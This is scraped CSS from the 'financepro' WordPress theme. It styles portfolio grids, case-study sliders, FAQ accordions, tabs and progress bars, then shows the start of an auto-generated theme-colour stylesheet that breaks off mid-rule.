.rt-portfolio-layout-3 .rtin-single-item .rtin-item-image .overlay a.rtin-plus-icon {
  background: #cb011b;
  color: #ffffff;
  font-size: 18px;
  position: absolute;
  right: 0;
  left: 0;
  display: block;
  margin: 0 auto;
  text-align: center;
  line-height: 40px;
  height: 40px;
  width: 40px;
  transition: all 0.5s ease-out;
  top: 48%;
}
.rt-portfolio-layout-3 .rtin-single-item .rtin-item-content {
  padding: 20px 20px 10px;
  text-align: center;
}
.rt-portfolio-layout-3 .rtin-single-item .rtin-item-content h3 {
  margin-bottom: 10px;
}
.rt-portfolio-layout-3 .rtin-single-item .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.rt-portfolio-layout-3 .rtin-single-item:hover .rtin-item-image .overlay {
  opacity: 1;
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
}
.rt-portfolio-layout-3 .rtin-single-item:hover .rtin-item-content h3 a {
  color: #cb011b;
}
/*-------------------------------------
#. VC: Case Studies Grid
---------------------------------------*/
/*box layout*/
.rt-case-studies-box .rtin-case-item {
  margin-bottom: 40px;
  max-width: 370px;
}
.rt-case-studies-box .rtin-case-item .rtin-item-image {
  position: relative;
}
.rt-case-studies-box .rtin-case-item .rtin-item-image:after {
  background: rgba(3, 23, 34, 0.7);
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-case-studies-box .rtin-case-item .rtin-item-image-mobile {
  display: none;
}
@media (max-width: 767px) {
  .rt-case-studies-box .rtin-case-item .rtin-item-image-mobile {
    display: block;
  }
}
@media (max-width: 767px) {
  .rt-case-studies-box .rtin-case-item .rtin-item-image-desktop {
    display: none;
  }
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-bottom {
  position: relative;
  padding: 30px 0 0;
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-bottom h3 {
  margin-bottom: 15px;
  font-size: 22px;
  line-height: 1.4;
  font-weight: 500;
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-bottom h3 a {
  color: #222222;
  transition: all 0.5s ease-out;
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-bottom:before {
  position: absolute;
  content: "";
  left: 25px;
  top: 0px;
  width: 0;
  height: 0;
  margin: 0 auto;
  z-index: 1;
  opacity: 0;
  border-style: solid;
  border-width: 0 10px 15px;
  border-color: transparent transparent #ffffff transparent;
  transition: all 0.5s ease-out;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-top {
  position: relative;
  padding: 0 0 30px;
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-top h3 {
  margin-bottom: 15px;
  font-size: 22px;
  line-height: 1.4;
  font-weight: 500;
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-top h3 a {
  color: #222222;
  transition: all 0.5s ease-out;
}
.rt-case-studies-box .rtin-case-item .rtin-item-content-top:after {
  position: absolute;
  content: "";
  left: 25px;
  bottom: -15px;
  width: 0;
  height: 0;
  margin: 0 auto;
  z-index: 1;
  opacity: 0;
  border-style: solid;
  border-width: 15px 10px 0;
  border-color: #ffffff transparent transparent transparent;
  transition: all 0.9s ease-out;
  -webkit-transform: translateY(-15px);
          transform: translateY(-15px);
}
@media (max-width: 767px) {
  .rt-case-studies-box .rtin-case-item .rtin-item-content-top {
    padding: 30px 0 0;
  }
}
.rt-case-studies-box .rtin-case-item:hover .rtin-item-image:after {
  opacity: 1;
}
.rt-case-studies-box .rtin-case-item:hover .rtin-item-content-bottom h3 a,
.rt-case-studies-box .rtin-case-item:hover .rtin-item-content-top h3 a {
  color: #cb011b;
}
.rt-case-studies-box .rtin-case-item:hover .rtin-item-content-bottom:before,
.rt-case-studies-box .rtin-case-item:hover .rtin-item-content-top:before {
  opacity: 1;
  -webkit-transform: translateY(-15px);
          transform: translateY(-15px);
}
.rt-case-studies-box .rtin-case-item:hover .rtin-item-content-bottom:after,
.rt-case-studies-box .rtin-case-item:hover .rtin-item-content-top:after {
  opacity: 1;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
@media (max-width: 767px) {
  .rt-case-studies-box .rtin-case-item {
    margin: 0 auto 40px;
  }
}
/*grid layout 1*/
.rt-case-studies-grid .rtin-single-item {
  background: #f5f5f5;
  margin-bottom: 30px;
  max-width: 570px;
  margin: 0 auto 30px;
}
.rt-case-studies-grid .rtin-single-item .rtin-item-image {
  overflow: hidden;
  position: relative;
}
.rt-case-studies-grid .rtin-single-item .rtin-item-image:after {
  background: rgba(3, 23, 34, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-case-studies-grid .rtin-single-item .rtin-item-content {
  padding: 25px 25px 15px;
  text-align: center;
}
.rt-case-studies-grid .rtin-single-item .rtin-item-content h3 {
  margin-bottom: 15px;
}
.rt-case-studies-grid .rtin-single-item .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.5s ease-out;
}
.rt-case-studies-grid .rtin-single-item .rtin-item-content .rtin-read-more {
  border: 2px solid #cb011b;
  color: #cb011b;
  display: block;
  margin: 0 auto 15px;
  padding: 9px 10px;
  width: 150px;
}
.rt-case-studies-grid .rtin-single-item .rtin-item-content .rtin-read-more:hover {
  background: #cb011b;
  color: #ffffff;
}
.rt-case-studies-grid .rtin-single-item:hover .rtin-item-image:after {
  opacity: 1;
}
.rt-case-studies-grid .rtin-single-item:hover .rtin-item-content h3 a {
  color: #cb011b;
}
@media (max-width: 767px) {
  .rt-case-studies-grid .rtin-single-item {
    margin: 0 auto 30px;
  }
}
.rt-case-studies-grid .pagination-wrapper {
  text-align: center;
}
/*grid layout 2*/
.rt-case-studies-grid-2 .rtin-single-item {
  background: #f5f5f5;
  margin-bottom: 30px;
  max-width: 570px;
  margin: 0 auto 30px;
}
.rt-case-studies-grid-2 .rtin-single-item .rtin-item-image {
  overflow: hidden;
  position: relative;
}
.rt-case-studies-grid-2 .rtin-single-item .rtin-item-image:after {
  background: rgba(3, 23, 34, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-case-studies-grid-2 .rtin-single-item .rtin-item-content {
  padding: 25px 30px;
  text-align: left;
  background: #cb011b;
}
.rt-case-studies-grid-2 .rtin-single-item .rtin-item-content h3 {
  margin-bottom: 0px;
  font-size: 22px;
  line-height: 1.4;
}
.rt-case-studies-grid-2 .rtin-single-item .rtin-item-content h3 a {
  color: #ffffff;
  transition: all 0.5s ease-out;
}
.rt-case-studies-grid-2 .rtin-single-item .rtin-item-content h3 i {
  color: #fff;
  float: right;
  font-size: 18px;
  padding-top: 8px;
  margin-right: -20px;
}
@media (max-width: 767px) {
  .rt-case-studies-grid-2 .rtin-single-item {
    margin: 0 auto 30px;
  }
}
.rt-case-studies-grid-2 .pagination-wrapper {
  text-align: center;
}
/*grid layout 3*/
.rt-service-layout-4 .rtin-single-item,
.rt-case-studies-grid-3 .rtin-single-item {
  background: #f5f5f5;
  margin-bottom: 30px;
  max-width: 570px;
  margin: 0 auto 30px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
  transition: all 0.5s ease-out 0s;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-image,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-image {
  overflow: hidden;
  position: relative;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-image:after,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-image:after {
  background: rgba(3, 23, 34, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-content,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-content {
  padding: 25px 30px;
  text-align: left;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-content h3,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-content h3 {
  margin-bottom: 15px;

}
.rt-service-layout-4 .rtin-single-item .rtin-item-content h3 a,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-content h3 a {
  color: #cb011b;
  transition: all 0.5s ease-out;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-content p,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-content p {
  margin-bottom: 0;
  display: -webkit-box;
  font-size: 14px;
  height: 42px;
  line-height: 1.6;
  margin-top: 15px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-content .rtin-read-more,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-content .rtin-read-more {
  border: 2px solid #cb011b;
  color: #cb011b;
  display: block;
  margin: 0 auto 15px;
  margin: 25px auto 5px;
  width: 150px;
  padding: 9px 10px;
  text-align: center;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-content .rtin-read-more:hover,
.rt-case-studies-grid-3 .rtin-single-item .rtin-item-content .rtin-read-more:hover {
  background: #cb011b;
  color: #ffffff;
}
@media (max-width: 767px) {
  .rt-service-layout-4 .rtin-single-item,
  .rt-case-studies-grid-3 .rtin-single-item {
    margin: 0 auto 30px;
  }
}
.rt-service-layout-4 .rtin-single-item:hover,
.rt-case-studies-grid-3 .rtin-single-item:hover {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.rt-service-layout-4 .pagination-wrapper,
.rt-case-studies-grid-3 .pagination-wrapper {
  text-align: center;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-content {
  text-align: center;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-image {
  overflow: hidden;
  position: relative;
}
.rt-service-layout-4 .rtin-single-item .rtin-item-image:after {
  content: unset;
}
/*-------------------------------------
#. VC: Case Studies Slider
---------------------------------------*/
/*Case Study slider 1*/
.rt-case-slider-one .rtin-single-team .rtin-item-image {
  float: left;
  margin-bottom: 30px;
}
.rt-case-slider-one .rtin-single-team .rtin-item-image img {
  -webkit-transform: scale(1);
          transform: scale(1);
  transition: all 0.5s ease-out;
}
.rt-case-slider-one .rtin-single-team .rtin-item-content {
  float: left;
  text-align: left;
  color: #222222;
}
.rt-case-slider-one .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 20px;
}
.rt-case-slider-one .rtin-single-team .rtin-item-content h3 a {
  color: #cb011b;
  font-size: 30px;
  margin-bottom: 5px;
  line-height: 1.4;
}
@media (max-width: 360px) {
  .rt-case-slider-one .rtin-single-team .rtin-item-content h3 a {
    font-size: 22px;
  }
}
.rt-case-slider-one.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev,
.rt-case-slider-one.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
  border-radius: 50%;
}
@media (max-width: 1280px) {
  .rt-case-slider-one.owl-wrap.rt-owl-nav-2 {
    margin: 0 85px;
  }
}
@media (max-width: 768px) {
  .rt-case-slider-one.owl-wrap.rt-owl-nav-2 {
    margin: 0 55px;
  }
}
/*Case Study slider 2*/
.rt-case-slider-two .rtin-single-team {
  background: #cb011b;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 50px;
}
.rt-case-slider-two .rtin-single-team .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-case-slider-two .rtin-single-team .rtin-item-image:after {
  background: rgba(3, 23, 35, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  transition: all 0.7s ease-out;
}
.rt-case-slider-two .rtin-single-team .rtin-item-image img {
  -webkit-transform: scale(1);
          transform: scale(1);
  transition: all 0.5s ease-out;
}
.rt-case-slider-two .rtin-single-team .rtin-item-image:hover:after {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  opacity: 1;
}
.rt-case-slider-two .rtin-single-team .rtin-item-image:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.rt-case-slider-two .rtin-single-team .rtin-item-content {
  -webkit-box-flex: 2;
      -ms-flex: 2;
          flex: 2;
  text-align: left;
  color: #ffffff;
  margin: 0 70px;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 15px;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content h3 a {
  color: #ffffff;
  font-size: 30px;
  margin-bottom: 5px;
  line-height: 1.4;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content .position {
  display: block;
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 20px;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content .position:after {
  background: #ffffff;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 50px;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content ul.social-icons {
  margin-top: 25px;
  list-style: none;
  padding-left: 0;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content ul.social-icons li {
  display: inline-block;
  padding-right: 30px;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content ul.social-icons li a {
  color: #ffffff;
  display: block;
  font-size: 16px;
  transition: all 0.5s ease-out;
  line-height: 1.4;
}
.rt-case-slider-two .rtin-single-team .rtin-item-content ul.social-icons li:last-child {
  padding-right: 0;
}
@media (max-width: 768px) {
  .rt-case-slider-two .rtin-single-team .rtin-item-content ul.social-icons li {
    margin-bottom: 15px;
    padding-right: 15px;
    width: 35px;
  }
}
@media (max-width: 991px) {
  .rt-case-slider-two .rtin-single-team .rtin-item-content {
    -webkit-box-flex: inherit;
        -ms-flex: inherit;
            flex: inherit;
    padding: 40px 0;
  }
}
@media (max-width: 767px) {
  .rt-case-slider-two .rtin-single-team .rtin-item-content {
    margin: 0;
    padding: 30px;
  }
}
.rt-case-slider-two .rtin-single-team:after {
  position: absolute;
  content: "";
  right: 0px;
  bottom: 10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 420px 0 0 50px;
  border-color: transparent transparent transparent #e2e4ed;
}
@media (max-width: 767px) {
  .rt-case-slider-two .rtin-single-team:after {
    border: none;
    position: inherit;
  }
}
@media (max-width: 767px) {
  .rt-case-slider-two .rtin-single-team {
    display: inherit;
    margin: 0 auto;
    max-width: 418px;
  }
}
@media (max-width: 768px) {
  .rt-case-slider-two.owl-wrap.rt-owl-nav-2 {
    margin: 0 35px;
  }
}
/*-------------------------------------
#. VC: Text With Video
---------------------------------------*/
.rt-text-with-video .rtin-text-content {
  margin-bottom: 25px;
}
.rt-text-with-video .rtin-text-content span {
  color: #222222;
  font-size: 20px;
  font-weight: 600;
  line-height: 1.4;
  display: block;
  padding-bottom: 6px;
}
.rt-text-with-video .rtin-text-content h2 {
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 30px;
  font-size: 30px;
}
.rt-text-with-video .rtin-text-content h2:after {
  background: #cb011b none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 4px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  width: 60px;
}
.rt-text-with-video .rtin-video-content {
  margin-bottom: 25px;
  position: relative;
}
/*--------------------------------------
#. VC: FAQ - Restyle
---------------------------------------*/
.wpb-js-composer .vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
  background-color: transparent !important;
  border: none !important;
}
/*dark*/
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel .vc_tta-panel-title > a,
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  color: #ffffff !important;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.5;
}
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel .vc_tta-panel-heading {
  background-color: #222222 !important;
  border-radius: 30px !important;
  margin-bottom: 20px !important;
}
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel.vc_active .vc_tta-panel-heading {
  background-color: #cb011b !important;
  border-radius: 30px !important;
  margin-bottom: 0px !important;
}
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-controls-icon:after,
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-controls-icon:before {
  border-color: #fff !important;
}
/*Light*/
.wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel .vc_tta-panel-title > a {
  color: #222222 !important;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.5;
}
.wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  color: #cb011b !important;
}
.wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel .vc_tta-panel-heading {
  background-color: #ffffff !important;
  border-radius: 30px !important;
  margin-bottom: 20px !important;
}
.wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-heading {
  color: #cb011b !important;
  border-radius: 30px !important;
  margin-bottom: 0px !important;
}
.wpb-js-composer .vc_tta-style-classic.light .vc_tta-controls-icon:after,
.wpb-js-composer .vc_tta-style-classic.light .vc_tta-controls-icon:before {
  border-color: unset !important;
}
.wpb_text_column *:last-child,
.wpb_text_column p:last-child {
  margin-bottom: 0;
}
.wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-body p {
  color: #f8f8f8 !important;
}
@media (max-width: 767px) {
  .faq-spacing-fix-mob .vc_tta-accordion {
    padding-left: 0 !important;
  }
}
/*--------------------------------------
#. VC: Contact Info
---------------------------------------*/
.rt-contact-info h2 {
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 35px;
  font-weight: 500;
}
.rt-contact-info h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: -5px;
  height: 4px;
  width: 50px;
}
.rt-contact-info ul {
  margin-top: 40px;
  padding-left: 0px;
}
.rt-contact-info ul li {
  display: inline-block;
  margin-bottom: 20px;
  font-size: 16px;
  vertical-align: top;
}
.rt-contact-info ul li:nth-child(odd) {
  width: 60%;
}
.rt-contact-info ul li:nth-child(even) {
  width: 39%;
}
.rt-contact-info ul li i {
  color: #cb011b;
  font-size: 20px;
  padding-right: 10px;
}
.rt-contact-info ul li a {
  color: #222222;
}
/*--------------------------------------
#. VC: Tabs
---------------------------------------*/
.rt-tab-style .nav-tabs {
  float: left;
  margin-right: 25px;
  border: none;
  width: 335px;
}
@media (max-width: 767px) {
  .rt-tab-style .nav-tabs {
    width: 286px;
    padding-bottom: 30px;
  }
}
@media (max-width: 320px) {
  .rt-tab-style .nav-tabs {
    width: 286px;
    padding-bottom: 30px;
  }
}
.rt-tab-style .nav-tabs li {
  margin-bottom: 5px;
  float: none;
}
.rt-tab-style .nav-tabs li a {
  background: #f5f5f5;
  border: none;
  font-size: 18px;
  color: #222222;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 15px 20px;
  width: 330px;
  margin: 0;
  margin: 3px;
  border-radius: 0;
  transition: all 0.3s ease-out;
}
.rt-tab-style .nav-tabs li a:hover {
  background: #cb011b;
  color: #ffffff;
}
.rt-tab-style .nav-tabs li a:hover i {
  color: #ffffff;
}
.rt-tab-style .nav-tabs li a i {
  color: #cb011b;
  padding-right: 12px;
  transition: all 0.3s ease-out;
}
.rt-tab-style .nav-tabs li a i:before {
  font-size: 36px;
  line-height: 1;
  margin-left: 0;
}
.rt-tab-style .nav-tabs li a img {
  margin-right: 20px;
}
@media (max-width: 767px) {
  .rt-tab-style .nav-tabs li a {
    width: 286px;
  }
}
@media (max-width: 320px) {
  .rt-tab-style .nav-tabs li a {
    width: 286px;
    padding-bottom: 18px;
  }
}
.rt-tab-style .nav-tabs li.active a {
  border: none;
  background: #cb011b;
  color: #ffffff;
}
.rt-tab-style .nav-tabs li.active a i {
  color: #ffffff;
}
.rt-tab-style .tab-content {
  display: table-cell;
}
.rt-tab-style .tab-content h2 {
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 15px;
}
.rt-tab-style .tab-content h2:after {
  position: absolute;
  background: #cb011b;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 50px;
}
/*--------------------------------------
#. VC: Text with Button 
---------------------------------------*/
.rt-text-with-btn h2 {
  color: #ffffff;
  font-size: 40px;
  font-weight: 500;
  line-height: 1.4;
  margin-bottom: 30px;
}
.rt-text-with-btn p {
  color: #ffffff;
  font-size: 15px;
  line-height: 1.4;
}
.rt-text-with-btn a.ghost-btn {
  border: 2px solid #cb011b;
  color: #222222;
  margin-top: 40px;
  padding: 14px 30px;
}
.rt-text-with-btn a.ghost-btn i {
  padding-left: 12px;
}
.rt-text-with-btn a.ghost-btn:hover {
  color: #ffffff;
  background: #cb011b;
}
.rt-text-with-btn a.btn-default-big {
  background: #cb011b;
  border-radius: 0px;
  color: #ffffff;
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  margin-top: 25px;
  padding: 15px 30px;
  text-transform: uppercase;
  transition: all 0.5s ease-out;
}
.rt-text-with-btn a.btn-default-big:hover {
  background: #a51c2d;
  color: #ffffff;
}
.rt-text-with-btn a.btn-default-big i {
  font-size: 16px;
  padding-left: 12px;
}
/*--------------------------------------
#. VC: Accordian
---------------------------------------*/
.accordian-responsive {
  padding: 20px 110px 15px;
}
@media (max-width: 991px) {
  .accordian-responsive {
    padding: 20px 110px 15px;
  }
}
@media (max-width: 767px) {
  .accordian-responsive {
    width: 100%;
    padding: 36px;
  }
}
@media (max-width: 767px) {
  .accordian-responsive {
    padding: 36px;
  }
}
/*--------------------------------------
#. VC: Progress Bar
---------------------------------------*/
.rt-progress-bar-1 {
  overflow: hidden;
  margin-top: 50px;
}
.skill .progress {
  background-color: #bfbfbf;
  border-radius: 0;
  box-shadow: none;
  height: 7px;
  margin: 30px 0 50px 0;
  overflow: visible;
  position: relative;
}
.skill .progress .lead {
  color: #000000;
  font-size: 14px;
  font-weight: 600;
  left: 0;
  position: absolute;
  top: -30px;
  z-index: 99;
  text-transform: uppercase;
}
.skill .progress-bar > span {
  background: #333333 none repeat scroll 0 0;
  float: right;
  font-size: 11px;
  margin-right: 10px;
  margin-top: -25px;
  position: relative;
  padding: 0 5px;
}
.skill .progress-bar > span:before {
  border: medium solid transparent;
  content: " ";
  height: 0;
  position: absolute;
  top: 100%;
  width: 0;
  border-top-color: #333333;
  border-width: 5px;
  left: 50%;
  margin-left: -5px;
}
.skill .progress-bar > span:after {
  border: medium solid transparent;
  content: " ";
  height: 0;
  position: absolute;
  top: 100%;
  width: 0;
}
.skill .progress:nth-child(1) .progress-bar {
  background: #cb011b;
}
.skill .progress .progress-bar {
  background: #cb011b;
}
/*--------------------------------------
#. VC: Logo Showcase
---------------------------------------*/
.rt-wpls .slick-track {
  padding: 10px;
}
.rt-wpls .wpls-carousel .slick-prev,
.rt-wpls .wpls-carousel .slick-next {
  background-color: #cb011b;
  border-radius: 0 !important;
  height: inherit;
  padding: 6px 13px;
  width: 34px;
}
.rt-wpls .wpls-carousel .slick-prev:hover,
.rt-wpls .wpls-carousel .slick-next:hover {
  background-color: #222222;
  opacity: 0.8;
}
.rt-wpls .wpls-carousel .slick-list {
  margin: 0 15px;
}
.rt-wpls .wpls-carousel .slick-prev::before {
  background-color: transparent !important;
  color: #ffffff !important;
  font-family: FontAwesome;
  opacity: 1;
  content: "\f104";
}
.rt-wpls .wpls-carousel .slick-next::before {
  background-color: transparent !important;
  color: #ffffff !important;
  font-family: FontAwesome;
  opacity: 1;
  content: "\f105";
}
.wpls-carousel {
  margin: 0 30px;
}
/*--------------------------------------
#. VC: miscellaneous
---------------------------------------*/
.pfp-wrapper .tlp-overlay .link-icon a,
.pfp-carousel .tlp-overlay .link-icon a {
  text-align: center;
  color: #fff;
  text-decoration: none;
  display: inline-block;
  padding: 8px;
  margin-right: 5px;

  font-size: 20px;
  width: 40px;
  height: 40px;
  border: 1px solid #fff;
  line-height: 20px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
/*isotope btn*/
.isotop-btn {
  text-align: center;
  margin-bottom: 45px;
}
.isotop-btn:after {
  display: none;
}
.isotop-btn a {
  background: transparent;
  padding: 10px 30px;
  font-size: 16px;
  font-weight: 500;
  color: #cb011b;
  margin: 0 0 5px 0;
  text-transform: uppercase;
  display: inline-block;
  border: 1px solid #cb011b;
  transition: all 0.5s ease-out;
}
@media (min-width: 768px) and (max-width: 1199px) {
  .isotop-btn a {
    padding: 10px 26px;
  }
}
.isotop-btn a:hover {
  border: 1px solid #cb011b;
  background: #cb011b;
  color: #ffffff;
}
.isotop-btn .current {
  border: 1px solid #cb011b;
  background: #cb011b;
  color: #ffffff;
}
/*magnifing pop-up*/
.mfp-fade.mfp-bg {
  opacity: 0;
  transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
@media (max-width: 767px) {
  .no-pad-mob {
    padding-left: 0;
    padding-right: 0;
  }
}
.mb0 {
  margin-bottom: 0px;
}


--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/generated-style.css?ver=1.6.3
body_size: 4031
content:
/* This file is auto generated based on theme options. DO NOT MODIFY THIS FILE */
 .financepro-primary-color { color: #cb1011; } .financepro-primary-bgcolor { background-color: #cb1011; } #tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-social li a:hover { color: #cb1011; } #tophead { background-color: #dd3333; } #tophead, #tophead a, #tophead .tophead-social li a { color: #ffffff; } .trheader #tophead, .trheader #tophead a, .trheader #tophead .tophead-social li a { color: #ffffff; } .site-header .main-navigation ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 500; line-height : 24px; color: #dd3333; text-transform : uppercase; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #222222; } .site-header .main-navigation ul li a.active { color: #222222 !important; } .bottomBorder {  border-bottom: 2px solid #cb1011; } .site-header .main-navigation ul li ul li { background-color: #cb1011; } .site-header .main-navigation ul li ul li:hover { background-color: #a51c2d; } .site-header .main-navigation ul li ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 400; line-height : 21px; color: #ffffff; text-transform : inherit; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #ffffff; } .stick .site-header { border-color: #cb1011} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #cb1011} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { background-color: #a51c2d; color: #ffffff; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #222222; } .mean-container a.meanmenu-reveal span { background-color: #222222; } .mean-container .mean-bar { border-color: #222222; } .mean-container .mean-nav ul li a { font-family: Roboto, sans-serif; font-size : 14px; font-weight : 400; line-height : 21px; color: #dd3333; text-transform : uppercase; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #222222; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #222222; } .additional-menu-area a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #222222; } .site-header .search-box .search-text { border-color: #222222; } .header-style-3 .header-contact .fa, .header-style-3 .header-social li a:hover, .header-style-3.trheader .header-social li a:hover { color: #222222; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #dd3333; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #222222; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #dd3333; } .header-style-5 .header-menu-btn {  background-color: #cb1011; } .trheader.non-stick.header-style-5 .header-menu-btn {  color: #dd3333; } .header-style-6 .header-address li i, .header-style-6 .site-header .main-navigation .nav-area .header-cta a:hover {  color: #cb1011; } .header-style-6 .site-header .main-navigation .nav-area {  background-color: #cb1011; } .header-style-6.stick .site-header::before {  background-color: #cb1011; } .header-style-7 .site-header .menu-7 .main-navigation .nav-area .header-cta a {  background: #cb1011; } .header-style-7 .header-address li i {  color: #cb1011; } .header-style-6.non-stickh .header-area:before {  background: #cb1011; } .header-style-6 .h6-fixed:before { background: #cb1011; } .entry-banner .entry-banner-content h1 { color: #1e73be; } .breadcrumb-area .entry-breadcrumb span a { color: #f8f8f8; } .breadcrumb-area .entry-breadcrumb span a:hover { color: #cb1011; } .breadcrumb-area .entry-breadcrumb { color: #c6c6c6; } .breadcrumb-area .entry-breadcrumb > span:last-child { color: #cb1011; } .scrollToTop { background-color: #cb1011; } .footer-top-area { background-color: #222229; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #f5f5f5; } .footer-top-area a:link, .footer-top-area a:visited { color: #f5f5f5; } .footer-top-area a:hover, .footer-top-area a:active { color: #cb011b; } .footer-bottom-area { background-color: #1c1c21; } .footer-bottom-area .footer-bottom-left { color: #b1b1b1; } .search-form .input.search-submit { background-color: #cb1011; border-color: #cb1011; } .search-form .input.search-submit a:hover { color: #cb1011; } .search-no-results .custom-search-input .btn{  background-color: #cb1011; } .widget ul li a:hover { color: #cb1011; } .sidebar-widget-area .widget h3.widgettitle:after { 